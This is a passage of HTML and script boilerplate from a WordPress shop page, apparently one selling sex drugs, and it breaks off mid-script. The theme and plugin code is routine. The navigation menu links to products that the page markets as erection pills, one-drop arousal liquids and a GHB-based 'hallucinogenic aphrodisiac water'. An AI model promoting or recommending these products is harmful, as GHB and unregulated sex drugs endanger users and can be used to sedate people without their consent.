<li id="menu-item-10317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%8a%80%e5%88%a9%e5%a3%abcialis%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac%e7%be%8e%e5%9c%8b/" class="woodmart-nav-link"><span class="nav-link-text">壯陽藥推薦</span></a></li>
<li id="menu-item-10318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%aa%bf%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e7%b8%ae%e9%99%b0%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9/" class="woodmart-nav-link"><span class="nav-link-text">春藥推薦</span></a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/" class="woodmart-nav-link"><span class="nav-link-text">迷幻催情</span></a></li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8401 item-level-0" ><a href="https://jpgww.com/blog-%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%94%b7%e7%94%a8%e5%a3%af%e9%99%bd%e8%97%a5%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%a5%b3%e7%94%a8%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8402 item-level-0" ><a href="https://jpgww.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">文件夾</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://jpgww.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">關於我們</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://jpgww.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯繫我們</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://jpgww.com/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a>
</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://jpgww.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://jpgww.com/my-account/">Login / Register</a></li></ul>
</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
<div class="wd-heading widget-heading">
<span class="title widget-title">Shopping cart</span>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">close</a>
</div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
<div class="wd-search-full-screen wd-fill">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://jpgww.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input type="hidden" name="post_type" value="post">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="wd-search-loader wd-fill"></div>
<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/jpgww.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;\u4fc4\u7f85\u65af\u6cf0\u5766\u51dd\u81a0\u4e00\u4ee3\u6548\u679c&amp;rdquo;","@id":"https:\/\/jpgww.com\/product-tag\/%e4%bf%84%e7%be%85%e6%96%af%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e6%95%88%e6%9e%9c\/"}}]}</script>	<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'2a7ed28f-8edc-45c9-8cd0-68170e6d8249','buttonizer_script')</script><script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://jpgww.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/fczm9ke/8hyln.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/jpgww.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u624b\u6a5f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u5e73\u677f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/jpgww.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u4fc4\u7f85\u65af\u6cf0\u5766\u51dd\u81a0\u4e00\u4ee3\u6548\u679c &#8211; \u6027\u85e5\u672c\u92ea|\u7537\u7528\u58ef\u967d\u85e5|\u9670\u8396\u589e\u5927\u589e\u7c97|\u5973\u7528\u6625\u85e5\u5a9a\u85e5|\u6301\u4e45\u6db2|\u539f\u88dd\u6b63\u54c1\u8ca9\u552e","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.5.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7ffb469c81f9cb8fcd7743cb6ac71a92","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/jpgww.com\/cart\/","ajaxurl":"https:\/\/jpgww.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/jpgww.com\/","shop_url":"https:\/\/jpgww.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-tag-cloud-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-tag-cloud.min.css","wd-widget-recent-post-comments-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-without-title.min.css","wd-header-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-product-loop-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-categories-loop-default-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-woo-mod-product-labels-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-add-to-cart-popup-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-widget-collapse-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-search-fullscreen-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.3" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.3" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=6.5.3" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.5.3" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.4.0" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
